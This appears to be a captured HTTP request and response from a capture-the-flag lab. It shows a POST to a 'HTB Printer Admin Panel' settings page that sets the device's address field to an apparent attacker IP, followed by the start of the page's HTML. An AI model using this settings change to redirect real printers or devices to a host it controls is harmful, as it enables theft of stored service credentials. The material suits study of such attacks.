 Request
Pretty Raw Hex \n
1 POST /settings.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101
Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/settings.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; express.sid=
s%3AfbFSLlLTUDYmEZitu9rEofwEUzcyWXon.fdqFNwOAGtIH1iNgyULDbR%2FgsEhjOiEPpv4wq
OdrDvA; session=144992c1-6fea-4b70-a2ff-11ef6a25bb5f; ASP.NET_SessionId=
ptunlqgwqkgkpm0vqku5huos; JSESSIONID=4997D799BEDB3F404D9D37BCB9D9952D; io=
3mEERJJyGV6htMs5AAAE; _csrf=6m1XDqJ8C9VA-soTRU1VX0GS
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ip=10.10.15.214
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.4.13
5 Date: Wed, 22 Jul 2026 06:42:11 GMT
6 Content-Length: 29090
7
8
9 <!DOCTYPE html>
10 <html lang="en" >
11
12 <head>
13 <meta charset="UTF-8">
14 <title>HTB Printer Admin Panel</title>
15 <style>
16 @import url(
"https://fonts.googleapis.com/css2?family=R
display=swap");
17 @import url(
"https://fonts.googleapis.com/css2?family=E
0;0,600;1,200&display=swap");
18 * {